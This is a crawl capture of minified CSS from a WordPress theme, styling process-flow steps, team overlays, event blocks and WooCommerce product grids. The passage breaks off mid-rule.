.dt-sc-image-caption.type7:hover .dt-sc-image-title:before{top:100%;-webkit-transform:scale(2);transform:scale(2)}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h3{font-size:28px;font-weight:700}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h6{color:#000;line-height:42px;position:absolute;left:0;right:0;top:0;text-transform:capitalize}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-content{font-size:15px;margin-top:0;padding:0 35px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-process-flow h2.vc_custom_heading{font-weight:500}.dt-sc-process-flow{counter-reset:icon-box-counter}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper{line-height:0;margin-bottom:45px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{counter-increment:icon-box-counter;position:relative}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:before{content:counter(icon-box-counter,decimal);color:#fff;font-size:85px;font-weight:700;height:100%;line-height:170px;margin:auto;position:absolute;left:0;top:0;width:100%;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span:before{-webkit-transform:scale(.75);transform:scale(.75)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:after{border-bottom:1px dashed #ddd;content:"";height:0;margin:auto;position:absolute;bottom:0;left:100%;top:0;width:100%}.dt-sc-process-flow .dt-sc-icon-box.type3.last .icon-wrapper span:after{content:none}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{border-width:0;height:170px;width:170px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span img{-webkit-border-radius:50%;border-radius:50%}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content h4{font-weight:500}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content{font-size:14px}.dt-sc-process-with-tabs{counter-reset:icon-tabs-counter}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{margin-top:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;float:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(1){width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(1){width:33.33%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(1){width:25%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(5),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(5):nth-last-child(1){width:20%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{border-width:0;color:rgba(0,0,0,.5);counter-increment:icon-tabs-counter;float:none;font-size:13px;font-weight:600;letter-spacing:1.6px;margin:0;padding-bottom:75px;padding-top:25px}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:before{background-color:#fff;border:2px solid;content:counter(icon-tabs-counter,decimal);font-size:18px;height:50px;line-height:46px;margin:auto;position:absolute;bottom:-25px;left:0;right:0;width:50px;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:after{border-bottom:1px solid #d5d5d5;content:"";display:none;height:0;margin:auto;position:absolute;bottom:-1px;left:0;width:100%;z-index:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:first-child:after,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{border-color:#fff;display:block;width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{left:auto;right:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span{color:inherit;font-size:60px;position:static}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span:after{content:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover{color:#222}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover:before{background-color:#222;border-color:transparent;color:#fff}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content{padding-top:75px}.dt-sc-link-icon-text-onhover{font-size:16px;margin-top:20px;overflow:hidden;position:relative}.dt-sc-link-icon-text-onhover a:after{content:"\f301";font-family:"Material-Design-Iconic-Font";font-size:28px;padding:0;position:absolute;left:100%;top:1px;vertical-align:middle}.dt-sc-link-icon-text-onhover a{display:inline-block;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dt-sc-link-icon-text-onhover a:hover{-webkit-transform:translateX(0);transform:translateX(0)}.dt-sc-link-icon-text-onhover a:hover:after{padding:0 10px}.dt-sc-row-on-overlay.vc_row{position:relative}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner{margin:auto;pointer-events:none;position:absolute;left:0;right:0;top:50%;z-index:5;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner{background-color:transparent!important;padding:100px 50px;pointer-events:auto}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill:before{background-color:#fff;content:"";height:0;margin:auto;padding-top:100%;position:absolute;bottom:0;left:0;top:0;width:100%;border-radius:50%;z-index:-1}.ult-carousel-wrapper[data-gutter="0"] .blog-entry{border-right:1px solid rgba(0,0,0,.015)}.ult-carousel-wrapper[data-gutter="0"] .blog-entry .entry-details{background-color:#fff;padding:20px}.ult-carousel-wrapper .blog-entry .entry-thumb{margin-bottom:0}.ult-carousel-wrapper .blog-entry .entry-details h4{font-size:20px}.ult-carousel-wrapper .blog-entry .entry-details .entry-body{font-size:14px}.dt-sc-icon-box-carousel,.dt-sc-icon-box-carousel .vc_row{margin:0}.dt-sc-icon-box-carousel .vc_row .wpb_column{padding:10px}.dt-sc-icon-box-carousel .vc_row .wpb_column .vc_column-inner{border:1px solid #eaeaea;padding:20px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay{overflow:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after{background-color:#fff;content:"";height:auto;opacity:1;filter:alpha(opacity=100);padding-top:100%;position:absolute;bottom:-50%;left:0;visibility:visible;width:100%;-webkit-transform:skewY(20deg);transform:skewY(20deg)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover:after{opacity:0;filter:alpha(opacity=0);bottom:100%;visibility:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{background-color:rgba(255,255,255,.9)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details{background-color:transparent}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details .dt-sc-team-social~p{clear:both;padding-top:10px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-details{height:auto;bottom:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{content:"";height:100%;position:absolute;bottom:0;left:0;right:0;top:100%;width:100%}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-thumb:after{top:0}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after,.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-custom-bg .upb_row_bg .ultimate_h_parallax{min-height:auto!important;min-width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1768482708
body_size: 1336
content:
@charset "utf-8";.dt-sc-event.type1 .dt-sc-event-meta,.dt-sc-event.type1 .dt-sc-event-meta p,.dt-sc-event.type1 .dt-sc-event-meta p span,.dt-sc-event.type2 .dt-sc-event-meta p,.dt-sc-event.type2 .dt-sc-event-meta,.dt-sc-event.type3 .dt-sc-event-date,.dt-sc-event.type3 .dt-sc-event-meta,.dt-sc-event.type4 .dt-sc-event-date::after,.dt-sc-event.type4 .dt-sc-event-date span,.dt-sc-event.type2 .dt-sc-event-date span,.dt-sc-event.type5 h2.entry-title,.dt-sc-event.type1 .dt-sc-event-thumb .dt-sc-event-date,.dt-sc-event.type1 .dt-sc-event-meta:before{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-event .dt-sc-event-thumb{position:relative}.dt-sc-event h2.entry-title{font-size:20px}.dt-sc-event.type1{float:left;width:100%;overflow:hidden}.dt-sc-event.type1 h2.entry-title{font-size:20px;text-transform:uppercase}.dt-sc-event.type1 .dt-sc-event-thumb{position:relative;float:left;width:100%;overflow:hidden}.dt-sc-event.type1 .dt-sc-event-thumb p{text-transform:uppercase;font-weight:600;display:inline-block;float:left;font-size:18px;line-height:17px;padding:10px;text-align:center;color:#fff}.dt-sc-event.type1 .dt-sc-event-thumb p span{font-size:25px}.dt-sc-event.type1 .dt-sc-event-thumb .dt-sc-event-date{position:absolute;right:10px;top:10px}.dt-sc-event.type1 .dt-sc-event-meta{margin-top:2px;background:#fff;float:left;width:100%}.dt-sc-event.type1 .dt-sc-event-meta p{box-sizing:border-box;float:left;margin-bottom:0;padding:15px;width:49.5%;font-size:14px}.dt-sc-event.type1 .dt-sc-event-meta p span{font-size:18px;line-height:18px;margin-right:4px}.dt-sc-event.type1 .dt-sc-event-meta p.events-venue{border-left:2px solid #e3e4e6}.dt-sc-event.type1 .dt-sc-event-meta p,.dt-sc-event.type1 .events-venue a{color:#6c757c}.dt-sc-event.type1:hover .dt-sc-event-meta p,.dt-sc-event.type1:hover .events-venue a{color:#fff}.dt-sc-event.type1:hover .dt-sc-event-meta p span{color:rgba(255,255,255,.5)}.dt-sc-event.type1 img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-moz-transform:scale(1.08);-webkit-transform:scale(1.08);-o-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.dt-sc-event.type1:hover img{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.dt-sc-event.type1:hover .dt-sc-event-thumb .dt-sc-event-date{right:0;top:0}.dt-sc-event.type1 .dt-sc-event-meta{position:relative}.dt-sc-event.type1 .dt-sc-event-meta:before{content:"";float:left;width:100%;position:absolute;left:0;bottom:0;height:0;z-index:1}.dt-sc-event.type1:hover .dt-sc-event-meta:before{height:100%}.dt-sc-event.type1 .dt-sc-event-meta p{z-index:9;position:relative}.dt-sc-event.type2 h2.entry-title{text-transform:uppercase}.dt-sc-event.type2 .dt-sc-event-meta{box-shadow:0 20px 0 #f7f9f9;color:#999;float:left;padding:20px 0;width:100%;font-size:18px;line-height:27px}.dt-sc-event.type2 .dt-sc-event-meta p{margin-bottom:0;min-width:115px}.dt-sc-event.type2 .dt-sc-event-date{float:left;padding-right:10px}.dt-sc-event.type2 .dt-sc-event-date span{float:left;font-size:57px;line-height:55px;margin-right:8px}.dt-sc-event.type2 .event-timing{border-left:1px solid #d3d3d3;display:inline-block;padding-left:20px}.dt-sc-event.type2 .event-timing a{color:#999}.dt-sc-event.type2:hover .dt-sc-event-meta p{padding-left:10px}.dt-sc-event.type2:hover .dt-sc-event-meta{color:#fff}.dt-sc-event.type2:hover .dt-sc-event-date span,.dt-sc-event.type2:hover .event-timing a{color:rgba(255,255,255,.5)}.dt-sc-event.type3 .dt-sc-event-date{bottom:0;color:#fff;font-size:22px;font-weight:300;margin-bottom:0;padding:15px;position:absolute;right:0}.dt-sc-event.type3 .dt-sc-event-date span{font-size:24px;font-weight:600}.dt-sc-event.type3 .dt-sc-event-meta{background:#f2f2f2;float:left;width:100%;text-align:center;font-size:18px;padding:20px 0;margin-top:1px;margin-bottom:20px}.dt-sc-event.type3 .dt-sc-event-meta p{margin-bottom:0}.dt-sc-event.type3 h2.entry-title{font-size:22px;text-transform:uppercase}.dt-sc-event.type3:hover .dt-sc-event-date{color:#000}.dt-sc-event.type3:hover .dt-sc-event-meta{color:#fff}.dt-sc-event.type3:hover .dt-sc-event-meta a{color:rgba(255,255,255,.7)}.dt-sc-event.type3:hover img{filter:grayscale(100%);-webkit-filter:grayscale(100%);filter:gray;-webkit-transition:all .6s ease;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale")}.dt-sc-event.type4{float:left;width:100%;overflow:hidden}.dt-sc-event.type4 h2.entry-title{background:rgba(255,255,255,.7);padding:20px;position:absolute;bottom:0;left:0;width:100%;margin-bottom:0;box-sizing:border-box}.dt-sc-event.type4 .dt-sc-event-thumb{overflow:hidden;float:left;width:100%}.dt-sc-event.type4 .dt-sc-event-date{border-bottom:3px solid;padding:19px 0;font-style:italic;font-size:15px;color:#bfbfbf;position:relative;float:left;width:100%}.dt-sc-event.type4 .dt-sc-event-date span{float:left;font-size:50px;line-height:47px;padding-right:10px;font-weight:700;font-style:normal}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom:3px solid red;bottom:-3px;content:"";float:left;left:0;position:absolute;width:0}.dt-sc-event.type4:hover .dt-sc-event-date:after{width:100%}.dt-sc-event.type4 img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.dt-sc-event.type4:hover img{-moz-transform:scale(1.08);-webkit-transform:scale(1.08);-o-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.dt-sc-event.type4:hover .dt-sc-event-date span{color:#000}.dt-sc-event.type5 .dt-sc-event-meta p{font-size:18px;font-weight:300;margin-bottom:7px}.dt-sc-event.type5 .dt-sc-event-meta .dt-sc-event-date{text-transform:uppercase;color:#1a323e;margin-bottom:3px}.dt-sc-event.type5 .dt-sc-event-meta .dt-sc-event-date i{font-style:normal}.dt-sc-event.type5 .dt-sc-event-date span,.dt-sc-event.type5 .dt-sc-event-date i{font-weight:600}.dt-sc-event.type5 .dt-sc-event-meta p.dt-sc-event-venue{color:#999;font-size:15px}.dt-sc-event.type5 h2.entry-title{text-transform:uppercase;font-size:22px;margin-bottom:30px}.dt-sc-event.type5 .dt-sc-event-cost,.dt-sc-event.type5 .dt-sc-events-read-more{background:#efefef;padding:13px 20px;float:left;font-size:18px;margin-right:2px}.dt-sc-event.type5 .dt-sc-events-read-more{color:#000}.dt-sc-event.type5:hover .dt-sc-events-read-more{background:#000;color:#fff}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-event.type5 .dt-sc-one-half{width:100%}.dt-sc-event.type5 .dt-sc-one-half.first{margin-bottom:20px}.dt-sc-event.type1 .dt-sc-event-meta p{width:100%;padding:15px 15px 0}.dt-sc-event.type1 .dt-sc-event-meta p:last-child{padding-bottom:15px}.dt-sc-event.type1 .dt-sc-event-meta p.events-venue,.dt-sc-event.type2 .event-timing{border:none}.dt-sc-event h2.entry-title,.dt-sc-event.type1 h2.entry-title,.dt-sc-event.type3 h2.entry-title,.dt-sc-event.type5 h2.entry-title{font-size:16px}.dt-sc-event.type2 .dt-sc-event-date span{font-size:35px;width:100%;line-height:40px;margin:0}.dt-sc-event.type2 .dt-sc-event-meta{font-size:14px;line-height:24px}.dt-sc-event.type2 .dt-sc-event-meta>p{width:100%;padding-left:0;text-align:center}.dt-sc-event.type2 .dt-sc-event-meta>p.dt-sc-event-date{margin-bottom:10px}.dt-sc-event.type2:hover .dt-sc-event-meta>p{padding-left:0}.dt-sc-event.type3 .dt-sc-event-date{font-size:18px}.dt-sc-event.type3 .dt-sc-event-meta{font-size:16px}.dt-sc-event.type4 h2.entry-title{font-size:15px;padding:10px}.dt-sc-event.type4 .dt-sc-event-date span{font-size:42px}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-event.type5 .dt-sc-one-half{width:100%}.dt-sc-event.type5 .dt-sc-one-half.first{margin-bottom:20px}.dt-sc-event h2.entry-title,.dt-sc-event.type1 h2.entry-title,.dt-sc-event.type3 h2.entry-title,.dt-sc-event.type5 h2.entry-title{font-size:16px}.dt-sc-event.type2 .dt-sc-event-date span{font-size:45px}.dt-sc-event.type2 .dt-sc-event-meta{font-size:14px}.dt-sc-event.type2 .dt-sc-event-meta p{min-width:93px}.dt-sc-event.type3 .dt-sc-event-meta{font-size:17px}}@media only screen and (max-width:479px){.dt-sc-event h2.entry-title,.dt-sc-event.type1 h2.entry-title,.dt-sc-event.type3 h2.entry-title,.dt-sc-event.type5 h2.entry-title{font-size:16px}.dt-sc-event.type5 .dt-sc-event-meta p{font-size:15px}.dt-sc-event.type1 .dt-sc-event-meta p{width:100%;padding-bottom:0}.dt-sc-event.type1 .dt-sc-event-meta p:last-child{padding-bottom:15px}.dt-sc-event.type1 .dt-sc-event-meta p.events-venue{border:none}}.dt-sc-event.type1 .dt-sc-event-thumb p,.dt-sc-event.type1 .dt-sc-event-meta:before{background:#da0000}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#da0000}.dt-sc-event.type1 .dt-sc-event-meta p span,.dt-sc-event.type1:hover h2.entry-title a,.dt-sc-event.type2 .dt-sc-event-date span,.dt-sc-event.type2:hover h2.entry-title a,.dt-sc-event.type3:hover h2.entry-title a,.dt-sc-event.type4 .dt-sc-event-date span,.dt-sc-event.type4 h2.entry-title a,.dt-sc-event.type4 .dt-sc-event-date i .dt-sc-event.type5 .dt-sc-event-date span,.dt-sc-event.type5 .dt-sc-event-date i,.dt-sc-event.type5 .dt-sc-event-cost,.dt-sc-event.type5:hover h2.entry-title a{color:#da0000}.dt-sc-event.type1 .dt-sc-event-thumb p,.dt-sc-event.type1 .dt-sc-event-meta:before,.dt-sc-event.type2:hover .dt-sc-event-meta,.dt-sc-event.type3 .dt-sc-event-date,.dt-sc-event.type3:hover .dt-sc-event-date,.dt-sc-event.type3:hover .dt-sc-event-meta{background:#da0000}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#da0000}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768482708
body_size: 6436
content:
@charset "utf-8";.dt-sc-menu-sorting a{color:rgba(87,31,156,.6)}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay,.dt-sc-hexagon-image span:before,.dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay{background:rgba(87,31,156,.9)}.portfolio .image-overlay,.portfolio.type4 .image-overlay,.recent-portfolio-widget ul li a:before,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay,.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details,.dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay,.dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before,.dt-sc-doctors .dt-sc-doctors-thumb-overlay,.dt-sc-event-addon>.dt-sc-event-addon-date,.dt-sc-course .dt-sc-course-overlay,.dt-sc-process-steps .dt-sc-process-thumb-overlay{background:rgba(87,31,156,.9)}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before{border-bottom-color:rgba(87,31,156,.6)}.woo-type1 .woocommerce ul.products li.product .star-rating:before,.woo-type1 .woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce ul.products li.product .star-rating:before,.woo-type1.woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce .star-rating:before,.woo-type1.woocommerce .star-rating span:before,.woo-type1 .woocommerce .star-rating:before,.woo-type1 .woocommerce .star-rating span:before,.woo-type2 ul.products li.product .product-details h5 a:hover,.woo-type2 ul.products li.product-category:hover .product-details h5,.woo-type2 ul.products li.product-category:hover .product-details h5 .count{color:rgba(87,31,156,.75)}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type6.woocommerce ul.products li.product:hover .product-content,.woo-type6 .woocommerce ul.products li.product:hover .product-content,.woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8.woocommerce ul.products li.product:hover .product-content,.woo-type8.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content,.woo-type8 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13.woocommerce ul.products li.product:hover .product-content,.woo-type13 .woocommerce ul.products li.product:hover .product-content,.woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after{background-color:rgba(87,31,156,.75)}.woo-type8.woocommerce ul.products li.product:hover .product-content:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content:after{border-color:rgba(87,31,156,.75) rgba(87,31,156,.75) rgba(255,255,255,.35) rgba(255,255,255,.35)}.woo-type9.woocommerce ul.products li.product .product-wrapper,.woo-type9 .woocommerce ul.products li.product .product-wrapper{border-color:rgba(87,31,156,.6)}.woo-type12 ul.products li.product .product-details{box-shadow:0 -3px 0 0 #fabe2c inset}.woo-type14 ul.products li.product .product-details,.woo-type14 ul.products li.product .product-details h5:after{box-shadow:0 0 0 2px #fabe2c inset}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after{box-shadow:0 0 0 2px #fabe2c}@media only screen and (max-width:767px){.dt-sc-contact-info.type4:after,.dt-sc-icon-box.type10 .icon-content h4:after,.dt-sc-counter.type6.last h4::before,.dt-sc-counter.type6 h4::after,#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-sub-nav li a{background-color:#fabe2c}.dt-sc-timeline-section.type2,.dt-sc-timeline-section.type2::before{border-color:#fabe2c}}.dt-sc-event-month-thumb .dt-sc-event-read-more,.dt-sc-training-thumb-overlay{background:rgba(63,23,113,.85)}.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-contact-info.type4 span:after,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before{box-shadow:5px 0 0 0 #3f1771}@media only screen and (max-width:767px){.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after{background-color:#3f1771}}.woo-type7 ul.products li.product:hover .product-details{box-shadow:0 -3px 0 0 #3f1771 inset}.woo-type8 ul.products li.product:hover .product-details h5:after{border-color:transparent transparent #3f1771 transparent}.woo-type9 ul.products li.product:hover .product-wrapper{border-color:rgba(63,23,113,.75)}.woo-type19 ul.products li.product:hover .product-thumb .image{box-shadow:0 0 1px 4px #3f1771}.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type20 ul.products li.product:hover .product-wrapper{background-color:rgba(63,23,113,.5)}.dt-sc-faculty .dt-sc-faculty-thumb-overlay{background:rgba(111,39,199,.9)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span::before{background:rgba(111,39,199,.75)}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span::before{background:rgba(111,39,199,.6)}.woo-type18 ul.products li.product:hover .product-content,.woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce ul.products li.product:hover .product-content,.woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce-page ul.products li.product:hover .product-content,.woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product 